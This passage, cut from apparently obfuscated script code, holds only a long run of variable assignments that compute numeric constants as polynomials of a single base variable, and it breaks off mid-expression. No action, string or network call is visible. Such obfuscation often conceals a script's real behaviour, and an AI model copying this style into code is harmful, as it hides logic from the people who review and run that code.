fx*rW+fS*rW*rW+rW*rW*rW,P3=I4+EP*rW+fx*rW*rW+rW*rW*rW,pP=I4+wS*rW+rW*rW,xk=I4+fS*rW+pS*rW*rW+rW*rW*rW,hn=Rx+MM*rW+Rx*rW*rW+rW*rW*rW,kY=pS+fx*rW+Rx*rW*rW+rW*rW*rW,jT=I4+MM*rW+wS*rW*rW+rW*rW*rW,sO=MM+NP*rW+pS*rW*rW+rW*rW*rW,IM=NP+fx*rW+rW*rW,B5=N+NP*rW,Q4=fx+fx*rW+Rx*rW*rW,fj=fS+N*rW,OI=wS+rW+N*rW*rW+rW*rW*rW,wH=MM+rW+rW*rW+rW*rW*rW,I2=EP+rW+EP*rW*rW,Bk=fS+fx*rW+fS*rW*rW+rW*rW*rW,Ox=MM+pS*rW+N*rW*rW,Zj=pS+pS*rW,xY=NP+Rx*rW+wS*rW*rW+rW*rW*rW,sW=EP+Rx*rW+fx*rW*rW,LM=I4+wS*rW+wS*rW*rW,Xb=EP+N*rW+NP*rW*rW+rW*rW*rW,cJ=fx+pS*rW,n5=Rx+fx*rW+wS*rW*rW,Ob=I4+MM*rW+pS*rW*rW+rW*rW*rW,kQ=fx+rW+EP*rW*rW+rW*rW*rW,GA=EP+EP*rW,Bj=I4+fS*rW+rW*rW,kN=MM+EP*rW+rW*rW+rW*rW*rW,D8=I4+N*rW+Rx*rW*rW+rW*rW*rW,cT=fS+pS*rW+rW*rW+rW*rW*rW,b7=MM+fx*rW+fS*rW*rW+rW*rW*rW,mJ=wS+NP*rW+rW*rW,jN=wS+Rx*rW+NP*rW*rW+rW*rW*rW,Eg=wS+fS*rW+wS*rW*rW+rW*rW*rW,dr=fS+wS*rW+wS*rW*rW+rW*rW*rW,Q8=fx+fx*rW+EP*rW*rW+rW*rW*rW,xl=NP+fS*rW+fx*rW*rW+rW*rW*rW,PO=EP+fS*rW+pS*rW*rW+rW*rW*rW,GN=wS+fS*rW+fx*rW*rW+rW*rW*rW,jQ=wS+EP*rW+Rx*rW*rW+rW*rW*rW,kl=I4+wS*rW+EP*rW*rW+rW*rW*rW,kI=MM+MM*rW+rW*rW+rW*rW*rW,K1=NP+fS*rW+fx*rW*rW,Oj=fx+EP*rW+N*rW*rW,dJ=wS+Rx*rW+EP*rW*rW,t8=MM+Rx*rW+wS*rW*rW+rW*rW*rW,GY=wS+Rx*rW+fx*rW*rW+rW*rW*rW,J5=N+fS*rW+fx*rW*rW,s8=wS+rW+wS*rW*rW+rW*rW*rW,lI=pS+NP*rW+pS*rW*rW,M1=Rx+pS*rW+rW*rW,rT=N+NP*rW+fS*rW*rW+rW*rW*rW,JY=NP+N*rW+wS*rW*rW+rW*rW*rW,Hb=NP+fS*rW+pS*rW*rW+rW*rW*rW,rI=MM+NP*rW+wS*rW*rW+rW*rW*rW,mn=EP+pS*rW+fS*rW*rW+rW*rW*rW,mb=NP+MM*rW+pS*rW*rW+rW*rW*rW,XT=fx+rW+pS*rW*rW+rW*rW*rW,zQ=fx+MM*rW+rW*rW+rW*rW*rW,Vw=Rx+Rx*rW+pS*rW*rW+rW*rW*rW,S3=EP+rW+fS*rW*rW+rW*rW*rW,GQ=NP+rW+NP*rW*rW+rW*rW*rW,wN=fS+fx*rW+NP*rW*rW+rW*rW*rW,pW=I4+NP*rW+wS*rW*rW+rW*rW*rW,Lk=pS+pS*rW+rW*rW+rW*rW*rW,Cj=wS+MM*rW+fS*rW*rW+rW*rW*rW,Xw=pS+MM*rW+wS*rW*rW+rW*rW*rW,Vb=Rx+NP*rW+EP*rW*rW+rW*rW*rW,kr=Rx+pS*rW+EP*rW*rW+rW*rW*rW,fQ=EP+rW+EP*rW*rW+rW*rW*rW,X1=wS+pS*rW+fx*rW*rW,U8=I4+NP*rW+pS*rW*rW+rW*rW*rW,HO=EP+fx*rW+wS*rW*rW+rW*rW*rW,Yp=wS+N*rW+EP*rW*rW,CB=wS+EP*rW+N*rW*rW+rW*rW*rW,OB=NP+wS*rW+pS*rW*rW+rW*rW*rW,EA=MM+wS*rW+fx*rW*rW,jW=MM+Rx*rW+rW*rW,Zn=NP+fx*rW+Rx*rW*rW+rW*rW*rW,Hl=NP+pS*rW+NP*rW*rW+rW*rW*rW,HX=pS+NP*rW+fx*rW*rW,d8=fx+fx*rW+Rx*rW*rW+rW*rW*rW,Ub=Rx+rW+wS*rW*rW+rW*rW*rW,ll=pS+Rx*rW+fS*rW*rW+rW*rW*rW,Eb=Rx+EP*rW+fS*rW*rW+rW*rW*rW,Ew=wS+NP*rW+wS*rW*rW+rW*rW*rW,zW=N+MM*rW+EP*rW*rW+rW*rW*rW,sY=MM+NP*rW+fS*rW*rW+rW*rW*rW,jp=fS+rW+Rx*rW*rW,UQ=pS+NP*rW+pS*rW*rW+rW*rW*rW,BM=fx+MM*rW+EP*rW*rW,ln=EP+rW+N*rW*rW+rW*rW*rW,D5=I4+fS*rW+NP*rW*rW,Wj=EP+wS*rW,sw=fx+wS*rW+pS*rW*rW+rW*rW*rW,RT=pS+rW+EP*rW*rW+rW*rW*rW,BB=I4+EP*rW+fS*rW*rW+rW*rW*rW,Gp=N+rW,VA=I4+EP*rW,zP=NP+rW+EP*rW*rW,KM=wS+wS*rW+Rx*rW*rW,GS=N+fS*rW+MM*rW*rW,LO=wS+fx*rW+fx*rW*rW+rW*rW*rW,Fv=pS+NP*rW+EP*rW*rW,Xk=wS+Rx*rW+pS*rW*rW+rW*rW*rW,Z7=MM+NP*rW+rW*rW+rW*rW*rW,Ql=fx+MM*rW+Rx*rW*rW+rW*rW*rW,vX=I4+fS*rW+EP*rW*rW,rA=N+fx*rW+NP*rW*rW,QY=pS+pS*rW+fx*rW*rW+rW*rW*rW,rd=I4+wS*rW+N*rW*rW,tQ=EP+Rx*rW+Rx*rW*rW+rW*rW*rW,vP=Rx+NP*rW,O3=EP+MM*rW+fS*rW*rW+rW*rW*rW,Kr=N+wS*rW+Rx*rW*rW+rW*rW*rW,p5=EP+rW+rW*rW,II=fS+Rx*rW+N*rW*rW+rW*rW*rW,m1=fS+rW+fS*rW*rW+rW*rW*rW,TY=pS+wS*rW+wS*rW*rW+rW*rW*rW,N0=Rx+fx*rW+EP*rW*rW,w=wS+MM*rW,Ww=wS+wS*rW+fx*rW*rW+rW*rW*rW,b8=NP+MM*rW+fS*rW*rW+rW*rW*rW,CP=N+EP*rW+fx*rW*rW,w1=wS+wS*rW,zg=fx+rW+Rx*rW*rW+rW*rW*rW,Tw=Rx+N*rW+Rx*rW*rW+rW*rW*rW,VS=Rx+MM*rW+pS*rW*rW,F7=Rx+Rx*rW+fx*rW*rW+rW*rW*rW,mT=EP+Rx*rW+N*rW*rW+rW*rW*rW,hQ=NP+fS*rW+NP*rW*rW+rW*rW*rW,mQ=Rx+EP*rW+wS*rW*rW+rW*rW*rW,LS=N+MM*rW+rW*rW,Vg=EP+pS*rW+wS*rW*rW,Qv=NP+Rx*rW+EP*rW*rW,PP=Rx+pS*rW+rW*rW+rW*rW*rW,N8=MM+MM*rW+pS*rW*rW+rW*rW*rW,zA=wS+N*rW+rW*rW,EQ=Rx+Rx*rW+N*rW*rW+rW*rW*rW,XA=NP+EP*rW+fS*rW*rW+rW*rW*rW,ZI=wS+wS*rW+N*rW*rW+rW*rW*rW,lk=N+pS*rW+Rx*rW*rW+rW*rW*rW,IY=EP+pS*rW+wS*rW*rW+rW*rW*rW,zk=fx+fx*rW+pS*rW*rW+rW*rW*rW,MY=I4+rW+fS*rW*rW+rW*rW*rW,dn=N+rW+Rx*rW*rW+rW*rW*rW,dY=I4+NP*rW+rW*rW+rW*rW*rW,El=wS+pS*rW+EP*rW*rW+rW*rW*rW,P4=N+EP*rW+Rx*rW*rW,O7=N+pS*rW+wS*rW*rW+rW*rW*rW,IB=EP+N*rW+pS*rW*rW+rW*rW*rW,KA=wS+Rx*rW+fx*rW*rW,Xr=fx+pS*rW+rW*rW+rW*rW*rW,gr=EP+fS*rW+N*rW*rW+rW*rW*rW,Pl=Rx+fx*rW+fS*rW*rW+rW*rW*rW,WS=fS+MM*rW,bl=MM+rW+fx*rW*rW+rW*rW*rW,Ll=fx+N*rW+EP*rW*rW+rW*rW*rW,vB=pS+fS*rW+Rx*rW*rW+rW*rW*rW,Pj=MM+pS*rW+rW*rW,mH=pS+pS*rW+Rx*rW*rW+rW*rW*rW,N2=EP+fx*rW+wS*rW*rW,X5=NP+fS*rW+N*rW*rW,j8=MM+MM*rW+wS*rW*rW,OM=pS+rW+EP*rW*rW,ZW=fx+pS*rW+pS*rW*rW,Ip=fS+wS*rW+fx*rW*rW+Rx*rW*rW*rW+pS*rW*rW*rW*rW,JW=N+MM*rW+Rx*rW*rW,P2=fx+wS*rW+fx*rW*rW+rW*rW*rW,Mn=NP+rW+rW*rW+rW*rW*rW,Bw=fx+pS*rW+EP*rW*rW+rW*rW*rW,xH=wS+pS*rW+wS*rW*rW+rW*rW*rW,dO=I4+fx*rW+wS*rW*rW+rW*rW*rW,q7=N+rW+N*rW*rW+rW*rW*rW,m7=MM+MM*rW+fS*rW*rW+rW*rW*rW,On=fx+fx*rW+rW*rW+rW*rW*rW,n3=Rx+Rx*rW+EP*rW*rW+rW*rW*rW,P0=fx+NP*rW+wS*rW*rW,RB=pS+NP*rW+Rx*rW*rW+rW*rW*rW,wP=EP+Rx*rW+Rx*rW*rW,pN=fS+rW+pS*rW*rW+rW*rW*rW,Il=MM+fS*rW+rW*rW+rW*rW*rW,SY=fx+N*rW+wS*rW*rW+rW*rW*rW,U7=pS+N*rW+fx*rW*rW+rW*rW*rW,tb=MM+wS*rW+rW*rW+rW*rW*rW,zB=N+fS*rW+N*rW*rW+rW*rW*rW,WN=wS+NP*rW+fx*rW*rW+rW*rW*rW,HH=MM+MM*rW+wS*rW*rW+rW*rW*rW,ck=fx+rW+NP*rW*rW+rW*rW*rW,lJ=pS+wS*rW+Rx*rW*rW,p3=Rx+fx*rW+EP*rW*rW+rW*rW*rW,t3=NP+rW+EP*rW*rW+rW*rW*rW,cH=wS+Rx*rW+EP*rW*rW+rW*rW*rW,ZT=MM+pS*rW+wS*rW*rW+rW*rW*rW,x8=Rx+rW+N*rW*rW+rW*rW*rW,q5=MM+EP*rW+fx*rW*rW,E0=I4+pS*rW+pS*rW*rW,H8=EP+fS*rW+rW*rW+rW*rW*rW,g4=Rx+wS*rW+rW*rW,k1=I4+EP*rW+fx*rW*rW,LA=fx+rW,p0=Rx+MM*rW+wS*rW*rW+pS*rW*rW*rW+pS*rW*rW*rW*rW,BY=pS+fx*rW+pS*rW*rW,CH=Rx+rW+rW*rW+rW*rW*rW,Gn=MM+EP*rW+N*rW*rW+rW*rW*rW,cw=EP+Rx*rW+fS*rW*rW+rW*rW*rW,Vr=fx+NP*rW+rW*rW+rW*rW*rW,R7=MM+fS*rW+EP*rW*rW+rW*rW*rW,gQ=I4+rW+Rx*rW*rW+rW*rW*rW,Op=NP+rW+pS*rW*rW,Rr=EP+MM*rW+rW*rW+rW*rW*rW,Mx=EP+fx*rW+pS*rW*rW,nT=wS+pS*rW+Rx*rW*rW+rW*rW*rW,CS=fS+MM*rW+EP*rW*rW,W3=fS+EP*rW+N*rW*rW+rW*rW*rW,fB=N+EP*rW+fx*rW*rW+rW*rW*rW,A4=N+MM*rW+wS*rW*rW,JO=N+N*rW+Rx*rW*rW+rW*rW*rW,w5=I4+Rx*rW+N*rW*rW,IJ=wS+MM*rW+pS*rW*rW,tX=fS+wS*rW+N*rW*rW,D3=EP+Rx*rW+wS*rW*rW+rW*rW*rW,W5=pS+NP*rW+N*rW*rW,zX=wS+MM*rW+wS*rW*rW+rW*rW*rW,Y3=fx+EP*rW+wS*rW*rW+rW*rW*rW,q2=wS+fS*rW+N*rW*rW,RH=MM+EP*rW+fx*rW*rW+rW*rW*rW,cN=Rx+N*rW+pS*rW*rW+rW*rW*rW,cO=fS+EP*rW+Rx*rW*rW+rW*rW*rW,pT=fx+wS*rW+Rx*rW*rW+rW*rW*rW,WO=NP+EP*rW+N*rW*rW+rW*rW*rW,O=NP+wS*rW,j0=NP+pS*rW+pS*rW*rW,GO=MM+Rx*rW+rW*rW+rW*rW*rW,lj=wS+NP*rW,PJ=Rx+fx*rW+pS*rW*rW,Jw=pS+wS*rW+fS*rW*rW+rW*rW*rW,ES=N+fS*rW+EP*rW*rW+rW*rW*rW,fl=N+rW+pS*rW*rW+rW*rW*rW,fd=I4+N*rW+N*rW*rW,Lg=NP+NP*rW+wS*rW*rW+rW*rW*rW,dk=Rx+N*rW+fx*rW*rW+rW*rW*rW,Fl=I4+EP*rW+pS*rW*rW+rW*rW*rW,Tk=wS+wS*rW+wS*rW*rW+rW*rW*rW,EH=EP+NP*rW+pS*rW*rW+rW*rW*rW,WI=NP+wS*rW+fS*rW*rW+rW*rW*rW,Qr=wS+fx*rW+pS*rW*rW+rW*rW*rW,YH=EP+rW+fx*rW*rW+rW*rW*rW,Yn=EP+MM*rW+EP*rW*rW+rW*rW*rW,QW=Rx+MM*rW+Rx*rW*rW,L5=NP+EP*rW+fx*rW*rW,CX=I4+Rx*rW+wS*rW*rW+rW*rW*rW,lQ=fS+Rx*rW+wS*rW*rW+rW*rW*rW,mO=fx+Rx*rW+fx*rW*rW+rW*rW*rW,ZO=EP+NP*rW+fx*rW*rW+rW*rW*rW,En=NP+Rx*rW+fS*rW*rW+rW*rW*rW,gS=N+Rx*rW+Rx*rW*rW,Rv=fx+rW+Rx*rW*rW,N7=Rx+fS*rW+rW*rW,hO=wS+rW+fx*rW*rW+rW*rW*rW,q4=N+N*rW+NP*rW*rW,DT=I4+MM*rW+rW*rW+rW*rW*rW,Xp=EP+rW+Rx*rW*rW,VB=EP+fS*rW+fx*rW*rW+rW*rW*rW,Kn=Rx+fS*rW+pS*rW*rW+rW*rW*rW,OO=I4+rW+fx*rW*rW+rW*rW*rW,cj=I4+Rx*rW+fx*rW*rW,wn=EP+NP*rW+wS*rW*rW+rW*rW*rW,QB=fS+fx*rW+Rx*rW*rW+rW*rW*rW,vl=NP+pS*rW+fx*rW*rW+rW*rW*rW,kO=MM+pS*rW+fS*rW*rW+rW*rW*rW,zH=Rx+fx*rW+rW*rW+rW*rW*rW,wT=fx+MM*rW+fS*rW*rW+rW*rW*rW,k8=pS+rW+N*rW*rW+rW*rW*rW,A7=I4+N*rW+NP*rW*rW+rW*rW*rW,FS=fx+rW+N*rW*rW,D=fS+rW+EP*rW*rW,Yb=I4+rW+wS*rW*rW+rW*rW*rW,gk=fx+fS*rW+EP*rW*rW+rW*rW*rW,CY=I4+wS*rW+fx*rW*rW+rW*rW*rW,Hw=Rx+Rx*rW+fS*rW*rW+rW*rW*rW,Z5=EP+EP*rW+pS*rW*rW+rW*rW*rW,lb=I4+EP*rW+Rx*rW*rW+rW*rW*rW,UT=NP+rW+MM*rW*rW+rW*rW*rW,Wp=N+Rx*rW,UO=wS+pS*rW+fx*rW*rW+rW*rW*rW,b3=fS+NP*rW+wS*rW*rW+rW*rW*rW,rl=NP+N*rW+fx*rW*rW+rW*rW*rW,nw=fS+MM*rW+fx*rW*rW+rW*rW*rW,rP=EP+NP*rW+Rx*rW*rW,Ur=NP+wS*rW+fx*rW*rW+rW*rW*rW,wl=I4+Rx*rW+fS*rW*rW+rW*rW*rW,Bl=MM+wS*rW+pS*rW*rW+rW*rW*rW,jJ=wS+fx*rW+EP*rW*rW,fb=MM+wS*rW+fx*rW*rW+rW*rW*rW,Gd=I4+NP*rW+rW*rW,Mj=MM+wS*rW,K8=I4+fS*rW+rW*rW+rW*rW*rW,Bb=fx+NP*rW+EP*rW*rW+rW*rW*rW,Nk=fS+MM*rW+N*rW*rW+rW*rW*rW,WJ=pS+NP*rW,jb=MM+N*rW+pS*rW*rW+rW*rW*rW,YQ=NP+wS*rW+EP*rW*rW+rW*rW*rW,V8=fx+fS*rW+fS*rW*rW+rW*rW*rW,VY=wS+N*rW+fS*rW*rW+rW*rW*rW,cb=I4+NP*rW+NP*rW*rW+rW*rW*rW,jM=Rx+pS*rW,Fp=Rx+N*rW+EP*rW*rW,tw=Rx+EP*rW+pS*rW*rW+rW*rW*rW,r0=fS+MM*rW+wS*rW*rW,Tn=pS+NP*rW+rW*rW+rW*rW*rW,B1=NP+fx*rW+EP*rW*rW+rW*rW*rW,Y5=N+wS*rW+EP*rW*rW,J=fx+EP*rW,nB=N+pS*rW+fS*rW*rW+rW*rW*rW,wr=Rx+Rx*rW+rW*rW+rW*rW*rW,Yk=I4+fx*rW+rW*rW,hr=fx+wS*rW+N*rW*rW+rW*rW*rW,Dn=fx+NP*rW+Rx*rW*rW+rW*rW*rW,T7=NP+N*rW+EP*rW*rW+rW*rW*rW,n1=MM+N*rW,nP=I4+EP*rW+wS*rW*rW,kX=NP+MM*rW+fx*rW*rW,SI=I4+N*rW+fx*rW*rW+rW*rW*rW,YM=fS+N*rW+EP*rW*rW,NS=Rx+Rx*rW+pS*rW*rW,mr=wS+fx*rW+wS*rW*rW+rW*rW*rW,Pn=wS+fS*rW+N*rW*rW+rW*rW*rW,YB=EP+wS*rW+EP*rW*rW+rW*rW*rW,HP=pS+MM*rW+rW*rW,J3=NP+EP*rW+EP*rW*rW+rW*rW*rW,jk=N+Rx*rW+fx*rW*rW+rW*rW*rW,X3=fx+N*rW+fS*rW*rW+rW*rW*rW,C1=Rx+rW+N*rW*rW,B3=MM+fx*rW+pS*rW*rW+rW*rW*rW,E4=N+MM*rW+wS*rW*rW+rW*rW*rW,Lw=pS+pS*rW+pS*rW*rW+rW*rW*rW,nX=Rx+rW+rW*rW,t7=Rx+NP*rW+fx*rW*rW+rW*rW*rW,wY=EP+rW+pS*rW*rW+rW*rW*rW,kB=fx+N*rW+rW*rW+rW*rW*rW,Tj=I4+fS*rW+fx*rW*rW,vg=fS+fS*rW+rW*rW+rW*rW*rW,Sj=fS+Rx*rW,PM=pS+Rx*rW+pS*rW*rW,DO=I4+Rx*rW+rW*rW+rW*rW*rW,pn=pS+rW+fx*rW*rW+rW*rW*rW,An=wS+rW+fS*rW*rW+rW*rW*rW,PH=MM+N*rW+EP*rW*rW+rW*rW*rW,Sp=fS+pS*rW+Rx*rW*rW,B7=NP+Rx*rW+pS*rW*rW+rW*rW*rW,hY=EP+fx*rW+pS*rW*rW+rW*rW*rW,BQ=MM+fx*rW+EP*rW*rW+rW*rW*rW,IN=pS+MM*rW+fS*rW*rW+rW*rW*rW,sB=EP+MM*rW+N*rW*rW+rW*rW*rW,Ow=fS+fx*rW+wS*rW*rW+rW*rW*rW,g0=pS+rW,PW=fx+fS*rW+N*rW*rW,Z4=I4+pS*rW,Ed=fx+rW+rW*rW+rW*rW*rW,Y=I4+fx*rW+N*rW*rW,vH=Rx+N*rW+wS*rW*rW+rW*rW*rW,lY=fx+NP*rW+wS*rW*rW+rW*rW*rW,hA=I4+N*rW+Rx*rW*rW,wO=fS+NP*rW+pS*rW*rW+rW*rW*rW,Mw=I4+N*rW+fS*rW*rW+rW*rW*rW,Tv=NP+wS*rW+pS*rW*rW,pY=I4+fS*rW+EP*rW*rW+rW*rW*rW,CQ=EP+MM*rW+Rx*rW*rW+rW*rW*rW,Np=pS+pS*rW+Rx*rW*rW,g8=fx+fS*rW+fx*rW*rW+rW*rW*rW,WH=MM+rW+Rx*rW*rW,q0=I4+N*rW,ZS=wS+wS*rW+rW*rW,D4=fS+fS*rW+N*rW*rW,HW=N+rW+rW*rW,Nr=MM+EP*rW+wS*rW*rW+rW*rW*rW,Nx=Rx+rW+EP*rW*rW,AI=I4+rW+rW*rW+rW*rW*rW,Cp=NP+Rx*rW+N*rW*rW,EM=fS+Rx*rW+N*rW*rW,QI=fS+MM*rW+pS*rW*rW+rW*rW*rW,tg=fS+pS*rW+EP*rW*rW,c8=MM+wS*rW+fS*rW*rW+rW*rW*rW,dN=wS+EP*rW+fS*rW*rW+rW*rW*rW,Nb=EP+fS*rW+EP*rW*rW+rW*rW*rW,S8=pS+Rx*rW+pS*rW*rW+rW*rW*rW,bg=MM+rW+EP*rW*rW+rW*rW*rW,Dg=pS+fx*rW+NP*rW*rW+rW*rW*rW,R1=Rx+EP*rW,qQ=EP+N*rW+fS*rW*rW+rW*rW*rW,TM=wS+EP*rW,vp=I4+Rx*rW+rW*rW,L4=pS+N*rW+rW*rW,zd=pS+fS*rW+EP*rW*rW,P8=wS+wS*rW+Rx*rW*rW+rW*rW*rW,AA=EP+rW+wS*rW*rW,Hg=fx+MM*rW+EP*rW*rW+rW*rW*rW,cS=pS+fx*rW+Rx*rW*rW,ET=Rx+rW+EP*rW*rW+rW*rW*rW,NH=N+Rx*rW+pS*rW*rW+rW*rW*rW,gv=fx+wS*rW+fS*rW*rW+rW*rW*rW,j2=fx+N*rW+Rx*rW*rW,n4=Rx+wS*rW,vk=I4+rW+EP*rW*rW+rW*rW*rW,gj=NP+wS*rW+fx*rW*rW,rk=fS+rW+fx*rW*rW+rW*rW*rW,nv=wS+pS*rW+wS*rW*rW,gY=fS+NP*rW+fx*rW*rW+rW*rW*rW,dM=NP+NP*rW+fx*rW*rW,Ok=I4+wS*rW+pS*rW*rW+rW*rW*rW,n8=fS+rW+wS*rW*rW+rW*rW*rW,fH=NP+MM*rW+fx*rW*rW+rW*rW*rW,cY=fS+Rx*rW+EP*rW*rW+rW*rW*rW,Vd=NP+fx*rW+Rx*rW*rW,rY=I4+NP*rW+Rx*rW*rW+rW*rW*rW,dj=pS+fx*rW+EP*rW*rW,v5=pS+N*rW,RQ=fS+fS*rW+Rx*rW*rW+rW*rW*rW,OJ=pS+Rx*rW+EP*rW*rW,FQ=Rx+NP*rW+wS*rW*rW+rW*rW*rW,ld=NP+fS*rW+pS*rW*rW,LT=fx+Rx*rW+EP*rW*rW+rW*rW*rW,jw=N+wS*rW+pS*rW*rW+rW*rW*rW,XQ=fx+rW+wS*rW*rW+rW*rW*rW,f2=NP+fx*rW+wS*rW*rW,Wk=MM+MM*rW+Rx*rW*rW+rW*rW*rW,rg=wS+N*rW+pS*rW*rW+rW*rW*rW,Mk=I4+pS*rW+rW*rW+rW*rW*rW,Z3=Rx+fS*rW+Rx*rW*rW+rW*rW*rW,Pg=I4+pS*rW+EP*rW*rW+rW*rW*rW,Q1=Rx+Rx*rW,M5=MM+wS*rW+rW*rW,xO=fS+N*rW+fx*rW*rW+rW*rW*rW,IO=EP+NP*rW+EP*rW*rW+rW*rW*rW,ml=EP+pS*rW+fx*rW*rW+rW*rW*rW,bS=fS+wS*rW,bM=fS+EP*rW+fx*rW*rW+rW*rW*rW,z7=N+fx*rW+EP*rW*rW+rW*rW*rW,C0=pS+fx*rW+wS*rW*rW,v7=pS+rW+wS*rW*rW+rW*rW*rW,Aw=EP+pS*rW+EP*rW*rW+rW*rW*rW,w3=EP+Rx*rW+EP*rW*rW+rW*rW*rW,Z=fx+MM*rW,sj=fS+fx*rW+Rx*rW*rW,Hx=N+fx*rW+pS*rW*rW,j7=I4+fS*rW+NP*rW*rW+rW*rW*rW,UI=pS+NP*rW+N*rW*rW+rW*rW*rW,XO=wS+Rx*rW+N*rW*rW+rW*rW*rW,Sw=fS+MM*rW+wS*rW*rW+rW*rW*rW,k5=NP+MM*rW+wS*rW*rW,Ln=I4+Rx*rW+EP*rW*rW+rW*rW*rW,TI=fx+EP*rW+fS*rW*rW+rW*rW*rW,qg=MM+N*rW+wS*rW*rW+rW*rW*rW,S1=N+NP*rW+rW*rW,bb=pS+fS*rW+rW*rW+rW*rW*rW,mw=N+Rx*rW+fS*rW*rW+rW*rW*rW,V0=fS+EP*rW+pS*rW*rW,cx=fS+pS*rW+wS*rW*rW,DY=EP+MM*rW+wS*rW*rW+rW*rW*rW,L8=N+fx*rW+EP*rW*rW,c0=fS+rW+rW*rW,XH=MM+fx*rW+pS*rW*rW,x5=fS+fS*rW+pS*rW*rW,LX=I4+NP*rW+fx*rW*rW+rW*rW*rW,kS=N+wS*rW+Rx*rW*rW,VT=Rx+fS*rW+EP*rW*rW+rW*rW*rW,vA=MM+NP*rW+wS*rW*rW,Vj=I4+MM*rW+EP*rW*rW,AQ=MM+Rx*rW+EP*rW*rW+rW*rW*rW,T3=N+NP*rW+wS*rW*rW+rW*rW*rW,nQ=wS+MM*rW+Rx*rW*rW+rW*rW*rW,Sb=NP+pS*rW+Rx*rW*rW+rW*rW*rW,ql=fS+NP*rW+fS*rW*rW+rW*rW*rW,xg=N+fS*rW+fx*rW*rW+rW*rW*rW,qA=fx+Rx*rW,US=I4+fx*rW+EP*rW*rW,H3=N+fS*rW+pS*rW*rW+rW*rW*rW,I=Rx+NP*rW+rW*rW,E8=fx+Rx*rW+fS*rW*rW+rW*rW*rW,gT=pS+rW+rW*rW+rW*rW*rW,sH=MM+wS*rW+N*rW*rW+rW*rW*rW,Pk=fx+rW+fx*rW*rW+rW*rW*rW,qp=EP+Rx*rW,I1=wS+Rx*rW+rW*rW+rW*rW*rW,R8=N+rW+EP*rW*rW+rW*rW*rW,OS=fS+fS*rW+NP*rW*rW,Sr=EP+fx*rW+Rx*rW*rW+rW*rW*rW,A8=I4+pS*rW+wS*rW*rW+rW*rW*rW,KX=Rx+pS*rW+pS*rW*rW,kT=NP+Rx*rW+Rx*rW*rW+rW*rW*rW,f7=Rx+pS*rW+fS*rW*rW+rW*rW*rW,RY=EP+Rx*rW+fx*rW*rW+rW*rW*rW,NN=NP+fx*rW+fS*rW*rW+rW*rW*rW,UH=wS+N*rW+rW*rW+rW*rW*rW,jv=NP+rW+fx*rW*rW,Q5=fS+fx*rW+fx*rW*rW,W8=EP+wS*rW+fx*rW*rW+rW*rW*rW,Wg=N+wS*rW+N*rW*rW+rW*rW*rW,Z8=I4+fS*rW+MM*rW*rW+rW*rW*rW,OA=EP+fx*rW+N*rW*rW,KW=I4+MM*rW+rW*rW,VO=NP+fx*rW+fx*rW*rW+rW*rW*rW,l8=NP+MM*rW+Rx*rW*rW+rW*rW*rW,Fd=wS+NP*rW+Rx*rW*rW,U5=EP+N*rW,MT=wS+N*rW+wS*rW*rW+rW*rW*rW,sp=NP+Rx*rW+pS*rW*rW,bB=NP+EP*rW+NP*rW*rW+rW*rW*rW,dT=wS+pS*rW+rW*rW+rW*rW*rW,FY=EP+wS*rW+N*rW*rW+rW*rW*rW,VH=MM+EP*rW+fS*rW*rW+rW*rW*rW,E2=N+EP*rW+wS*rW*rW,NJ=fS+MM*rW+pS*rW*rW,F0=NP+NP*rW+wS*rW*rW,xA=wS+N*rW+fx*rW*rW,sx=N+fS*rW+fS*rW*rW+rW*rW*rW,GP=pS+fS*rW+fx*rW*rW,mP=EP+rW,W2=MM+fS*rW+N*rW*rW,Kb=Rx+Rx*rW+Rx*rW*rW+rW*rW*rW,YW=MM+Rx*rW+N*rW*rW,Hk=NP+rW+wS*rW*rW+rW*rW*rW,cM=fx+MM*rW+Rx*rW*rW,MQ=Rx+NP*rW+NP*rW*rW+rW*rW*rW,pH=NP+fx*rW+rW*rW+rW*rW*rW,bN=MM+fS*rW+fS*rW*rW+rW*rW*rW,Ug=NP+N*rW+rW*rW+rW*rW*rW,H=wS+rW,Pd=wS+Rx*rW+N*rW*rW,QQ=fx+Rx*rW+wS*rW*rW+rW*rW*rW,jI=fS+rW+N*rW*rW+rW*rW*rW,gd=wS+fx*rW+fx*rW*rW,XI=Rx+MM*rW+fS*rW*rW+rW*rW*rW,PQ=MM+rW+Rx*rW*rW+rW*rW*rW,Pp=fS+Rx*rW+pS*rW*rW,ST=NP+N*rW+pS*rW*rW+rW*rW*rW,cX=wS+MM*rW+N*rW*rW+rW*rW*rW,FO=EP+rW+Rx*rW*rW+rW*rW*rW,EW=wS+wS*rW+MM*rW*rW,kb=wS+EP*rW+rW*rW+rW*rW*rW,c7=Rx+Rx*rW+wS*rW*rW+rW*rW*rW,nO=wS+fx*rW+fS*rW*rW+rW*rW*rW,Uj=MM+fS*rW+wS*rW*rW,bp=N+EP*rW+fS*rW*rW+rW*rW*rW,U1=NP+NP*rW,TT=Rx+wS*rW+N*rW*rW+rW*rW*rW,Hd=I4+rW+EP*rW*rW,R3=EP+wS*rW+wS*rW*rW+rW*rW*rW,D2=EP+Rx*rW+NP*rW*rW,QO=I4+fS*rW+fx*rW*rW+rW*rW*rW,d7=MM+Rx*rW+N*rW*rW+rW*rW*rW,bx=wS+EP*rW+pS*rW*rW,pp=wS+pS*rW+EP*rW*rW,C3=I4+NP*rW+EP*rW*rW+rW*rW*rW,vI=pS+wS*rW+Rx*rW*rW+rW*rW*rW,IP=wS+fx*rW,dW=EP+fS*rW+pS*rW*rW,N4=N+EP*rW,Kk=fS+wS*rW+rW*rW+rW*rW*rW,KY=EP+Rx*rW+rW*rW+rW*rW*rW,JB=NP+fS*rW+Rx*rW*rW+rW*rW*rW,sA=I4+fx*rW+Rx*rW*rW,XS=MM+rW+fx*rW*rW,OY=wS+wS*rW+pS*rW*rW+rW*rW*rW,E7=EP+MM*rW+pS*rW*rW+rW*rW*rW,pr=fx+rW+N*rW*rW+rW*rW*rW,dp=MM+rW+fx*rW*rW+Rx*rW*rW*rW+pS*rW*rW*rW*rW,nW=N+wS*rW+rW*rW,cW=Rx+pS*rW+EP*rW*rW,G0=fx+fx*rW+N*rW*rW,hg=EP+fS*rW+NP*rW*rW+rW*rW*rW,fM=MM+N*rW+fS*rW*rW+rW*rW*rW,WY=N+fx*rW+rW*rW+rW*rW*rW,Fw=fS+fS*rW+wS*rW*rW+rW*rW*rW,M7=N+NP*rW+fx*rW*rW+rW*rW*rW,C8=wS+fx*rW+Rx*rW*rW+rW*rW*rW,Rb=MM+N*rW+MM*rW*rW+rW*rW*rW,fN=wS+Rx*rW+fS*rW*rW+rW*rW*rW,Yj=pS+MM*rW+N*rW*rW,c1=MM+pS*rW,dQ=N+EP*rW+